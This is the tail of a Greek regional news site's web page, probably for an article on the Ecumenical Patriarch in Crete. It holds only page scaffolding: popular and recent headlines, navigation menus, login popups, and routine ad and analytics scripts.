                            <a href="https://twitter.com/intent/tweet?text=F-35%3A+%CE%A4%CE%BF+%CF%84%CF%81%CE%B9%CF%80%CE%BB%CF%8C+%CF%80%CE%BB%CE%AE%CE%B3%CE%BC%CE%B1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A4%CE%BF%CF%85%CF%81%CE%BA%CE%AF%CE%B1+%CE%B1%CF%80%CF%8C+%CE%A6%CE%BB%CF%8E%CF%81%CE%BF%2C+%CE%A0%CE%B1%CE%BD%CE%B1%CE%B3%CE%B9%CF%89%CF%84%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF+%CE%BA%CE%B1%CE%B9%E2%80%A6+%CE%A3%CE%BF%CF%8D%CE%B4%CE%B1&url=https%3A%2F%2Ffaistosnews.gr%2Ff-35-to-triplo-pligma-stin-toyrkia-apo-floro-panagiotopoylo-kai-soyda%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/dipli-aspida-sto-aigaio-gia-ta-toyrkika-drones/" data-num="05">Διπλή ασπίδα στο Αιγαίο για τα τουρκικά drones</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Fdipli-aspida-sto-aigaio-gia-ta-toyrkika-drones%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%94%CE%B9%CF%80%CE%BB%CE%AE+%CE%B1%CF%83%CF%80%CE%AF%CE%B4%CE%B1+%CF%83%CF%84%CE%BF+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B1+%CF%84%CE%BF%CF%85%CF%81%CE%BA%CE%B9%CE%BA%CE%AC+drones&url=https%3A%2F%2Ffaistosnews.gr%2Fdipli-aspida-sto-aigaio-gia-ta-toyrkika-drones%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/toyrkos-eisaggeleas-kai-i-gynaika-toy-pnigikan-sto-aigaio-prospathontas-na-xefygoyn-apo-ton-erntogan/" data-num="06">Τούρκος εισαγγελέας και η γυναίκα του πνίγηκαν στο Αιγαίο προσπαθώντας να ξεφύγουν από τον Ερντογάν</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Ftoyrkos-eisaggeleas-kai-i-gynaika-toy-pnigikan-sto-aigaio-prospathontas-na-xefygoyn-apo-ton-erntogan%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF%CF%8D%CF%81%CE%BA%CE%BF%CF%82+%CE%B5%CE%B9%CF%83%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%AD%CE%B1%CF%82+%CE%BA%CE%B1%CE%B9+%CE%B7+%CE%B3%CF%85%CE%BD%CE%B1%CE%AF%CE%BA%CE%B1+%CF%84%CE%BF%CF%85+%CF%80%CE%BD%CE%AF%CE%B3%CE%B7%CE%BA%CE%B1%CE%BD+%CF%83%CF%84%CE%BF+%CE%91%CE%B9%CE%B3%CE%B1%CE%AF%CE%BF+%CF%80%CF%81%CE%BF%CF%83%CF%80%CE%B1%CE%B8%CF%8E%CE%BD%CF%84%CE%B1%CF%82+%CE%BD%CE%B1+%CE%BE%CE%B5%CF%86%CF%8D%CE%B3%CE%BF%CF%85%CE%BD+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CE%BD+%CE%95%CF%81%CE%BD%CF%84%CE%BF%CE%B3%CE%AC%CE%BD&url=https%3A%2F%2Ffaistosnews.gr%2Ftoyrkos-eisaggeleas-kai-i-gynaika-toy-pnigikan-sto-aigaio-prospathontas-na-xefygoyn-apo-ton-erntogan%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- belowarticle -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="6422751628"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-4194 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                			<div class="jeg_footer_social">
				<div class="socials_widget jeg_new_social_icon_block circle">
					<a href="https://www.instagram.com/faistos_news/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a><a href="https://www.facebook.com/faistosnews.gr/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> <span>Twitter</span></a>				</div>
			</div>
			
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget rl-image-widget" id="responsive_lightbox_image_widget-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span></span></h3></div><a href="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/logo-1551574990.png" class="rl-image-widget-link"><img class="rl-image-widget-image" src="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/logo-1551574990-300x125.png" width="100%" height="auto" title="logo-1551574990" alt="" style="margin-left: auto; margin-right: auto; display: block;" /></a><div class="rl-image-widget-text"></div></div><div class="footer_widget widget_jnews_social" id="jnews_social-3">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   ">
				            </div>

						<style scoped></style>        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><img src="https://faistosnews.gr/newsite/wp-content/uploads/2020/10/media-logo.jpg" width="100px" height="30px" data-lazy-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/10/media-logo.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://faistosnews.gr/newsite/wp-content/uploads/2020/10/media-logo.jpg" width="100px" height="30px" /></noscript></div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Τελευταία νέα</span></h3></div>
		<ul>
											<li>
					<a href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/">«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια</a>
									</li>
											<li>
					<a href="https://faistosnews.gr/fortiga-me-anthropistiki-voitheia-sti-lorida-tis-gazas/">Φορτηγά με ανθρωπιστική βοήθεια στη Λωρίδα της Γάζας</a>
									</li>
											<li>
					<a href="https://faistosnews.gr/lekkas-stin-konstantinoypoli-perimenoyme-megalo-seismo-kindyneyei-i-agia-sofia/">Λέκκας: Στην Κωνσταντινούπολη περιμένουμε μεγάλο σεισμό, κινδυνεύει η Αγία Σοφία</a>
									</li>
					</ul>

		</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_facebook_page" id="jnews_facebook_page-2"></div><div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-93413 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada">
                    <div class="jeg_thumb">
                                                <a href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/giosrgos-tragas-600x360-1-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια 60"></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/">«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 Δεκεμβρίου, 2023</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-93406 post type-post status-publish format-standard has-post-thumbnail hentry category-diethni">
                    <div class="jeg_thumb">
                                                <a href="https://faistosnews.gr/fortiga-me-anthropistiki-voitheia-sti-lorida-tis-gazas/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="1" height="1" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Φορτηγά με ανθρωπιστική βοήθεια στη Λωρίδα της Γάζας" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/rafah-crossing-aid-1020-1024x538.jpg.webp" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Φορτηγά με ανθρωπιστική βοήθεια στη Λωρίδα της Γάζας 61"></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://faistosnews.gr/fortiga-me-anthropistiki-voitheia-sti-lorida-tis-gazas/">Φορτηγά με ανθρωπιστική βοήθεια στη Λωρίδα της Γάζας</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 Δεκεμβρίου, 2023</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2020 <a href="https://faistosnews.gr" title="FaistosNews.gr">FaistosNews.gr</a> - <a href="mailto:info@gkweb.dev" title="Kataskeui istoselidwn news">made by gkweb</a>.</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://faistosnews.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23146"><a href="https://faistosnews.gr/category/messara/">Μεσσαρά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-23121"><a href="https://faistosnews.gr/category/kriti/">Kρήτη</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32820"><a href="https://faistosnews.gr/category/irakleio/">ΗΡΑΚΛΕΙΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32823"><a href="https://faistosnews.gr/category/xania/">ΧΑΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32822"><a href="https://faistosnews.gr/category/rethymno/">ΡΕΘΥΜΝΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://faistosnews.gr/category/lasithi/">ΛΑΣΙΘΙ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23138"><a href="https://faistosnews.gr/category/ellada/">Ελλάδα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23143"><a href="https://faistosnews.gr/category/kosmos/">Κόσμος</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23154"><a href="https://faistosnews.gr/category/syntages/">Συνταγές</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32386"><a href="#">ΜΕΣΣΑΡΙΤΙΚΕΣ ΑΓΓΕΛΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33947"><a href="https://faistosnews.gr/category/aggelies-ergasias/">Αγγελίες Εργασίας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33948"><a href="https://faistosnews.gr/category/aggelies-zitisis/">Αγγελίες Ζήτησης</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33949"><a href="https://faistosnews.gr/category/aggelies-polisis/">Αγγελίες Πώλησης</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32807"><a href="https://faistosnews.gr/category/diafores-aggelies/">Διάφορες Αγγελίες</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33455"><a href="https://faistosnews.gr/dimosieysi-aggelias-ergasias-dorean/">ΔΗΜΟΣΙΕΥΣΗ ΑΓΓΕΛΙΑΣ ΔΩΡΕΑΝ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23125"><a href="https://faistosnews.gr/category/wonderful-crete/">Wonderful Crete</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31338"><a href="#">ΟΛΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31340"><a href="https://faistosnews.gr/category/real-estate-ktimatomesitika-uncategorised/">Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31341"><a href="https://faistosnews.gr/category/agrotika/">Αγροτικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32808"><a href="https://faistosnews.gr/category/andras/">Ανδρας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32809"><a href="https://faistosnews.gr/category/gynaika1/">Γυναίκα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32810"><a href="https://faistosnews.gr/category/diafora/">Διάφορα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32811"><a href="https://faistosnews.gr/category/ethnika/">Εθνικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31343"><a href="https://faistosnews.gr/category/ekdiloseis/">Εκδηλώσεις</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31344"><a href="https://faistosnews.gr/category/ekloges/">Εκλογές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31346"><a href="https://faistosnews.gr/category/zodia/">Ζώδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32812"><a href="https://faistosnews.gr/category/kairos/">Καιρός</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31347"><a href="https://faistosnews.gr/category/oikonomia1/">Οικονομία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32813"><a href="https://faistosnews.gr/category/stigmes-istorias/">Στιγμές Ιστορίας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31349"><a href="https://faistosnews.gr/category/tourismos/">Τουρισμός</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31342"><a href="https://faistosnews.gr/category/athlitika/">Αθλητικά</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37332"><a href="https://faistosnews.gr/category/gossip/">Gossip</a></li>
<li class="titleweb menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32383"><a href="https://faistosnews.gr/prosorino-epikoinonia-website/">ΚΑΤΑΣΚΕΥΗ ΙΣΤΟΣΕΛΙΔΩΝ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33591"><a href="https://faistosnews.gr/prosorino-epikoinonia-website/">Kόστος Κατασκευή Iστοσελίδας</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.instagram.com/faistos_news/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.facebook.com/faistosnews.gr/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 <a href="https://faistosnews.gr" title="FaistosNews.gr">FaistosNews.gr</a> - <a href="mailto:info@gkweb.dev" title="Kataskeui istoselidwn news">made by gkweb</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="1c7f52b4d5">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="1c7f52b4d5">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
</style>
<!--
-->
<div class="lrm-main lrm-font-svg lrm-user-modal lrm-btn-style--default" style="visibility: hidden;"> <!-- this is the entire modal form, including the background -->
<!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login selected">
			Sign in		</a></li>

	</ul><div class="lrm-signin-section is-selected"> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="dd131d88d0" /><input type="hidden" name="_wp_http_referer" value="/stin-kriti-o-oikoumenikos-patriarxis/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login --><div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="0cf83bed66" /><input type="hidden" name="_wp_http_referer" value="/stin-kriti-o-oikoumenikos-patriarxis/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal --><script type="text/javascript">var jfla = ["view_counter"]</script><div id="jeg_playlist" class="jeg_popup create_playlist mfp-with-anim mfp-hide">
	<div class="jeg_popupform jeg_popupform_playlist">
		<form action="#" method="post" accept-charset="utf-8">
			<h3>Add New Playlist</h3>

			<!-- Form Messages -->
			<div class="form-message"></div>

			<div class="form-group">
				<p class="input_field">
					<input type="text" name="title"
						   placeholder="Playlist Name"
						   value="">
				</p>
				<p class="input_field">
					<select name='visibility'><option disabled selected='selected' value=''>- Select Visibility -</option><option value='public' >Public</option><option value='private' >Private</option></select>				</p>
				<!-- submit button -->
				<div class="submit">
					<input type="hidden" name="type" value="create_playlist">
					<input type="hidden" name="action" value="playlist_handler">
					<input type="hidden" name="post_id" value="">
					<input type="hidden" name="jnews-playlist-nonce"
						   value="88bf51ae33">
					<input type="submit" name="jeg_save_button" class="button"
						   value="Save"
						   data-process="Processing . . ."
						   data-string="Save">
				</div>
			</div>


		</form>
	</div>
</div>

<div id="notification_action_renderer" class="jeg_popup_container">
	<div id="paper_toast">
		<span id="label"></span>
	</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://faistosnews.gr/newsite/wp-admin/admin-ajax.php";
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ffaistosnews.gr%2Fstin-kriti-o-oikoumenikos-patriarxis%2F" data-image-url="" data-title="%CE%A3%CF%84%CE%B7%CE%BD+%CE%9A%CF%81%CE%AE%CF%84%CE%B7+%CE%BF+%CE%9F%CE%B9%CE%BA%CE%BF%CF%85%CE%BC%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C%CF%82+%CE%A0%CE%B1%CF%84%CF%81%CE%B9%CE%AC%CF%81%CF%87%CE%B7%CF%82" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ffaistosnews.gr%2Fstin-kriti-o-oikoumenikos-patriarxis%2F" data-image-url="" data-title="%CE%A3%CF%84%CE%B7%CE%BD+%CE%9A%CF%81%CE%AE%CF%84%CE%B7+%CE%BF+%CE%9F%CE%B9%CE%BA%CE%BF%CF%85%CE%BC%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C%CF%82+%CE%A0%CE%B1%CF%84%CF%81%CE%B9%CE%AC%CF%81%CF%87%CE%B7%CF%82" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<!-- Quantcast Tag -->
		<script type="text/javascript">
			var _qevents = _qevents || [];

			(function() {
				var elem = document.createElement('script');
				elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
				elem.async = true;
				elem.type = "text/javascript";
				var scpt = document.getElementsByTagName('script')[0];
				scpt.parentNode.insertBefore(elem, scpt);
			})();

			_qevents.push({
				qacct:"p-cMmVJ8QL-L6BE",
				source:"wp"
			});
		</script>

		<noscript>
		<div style="display:none;">
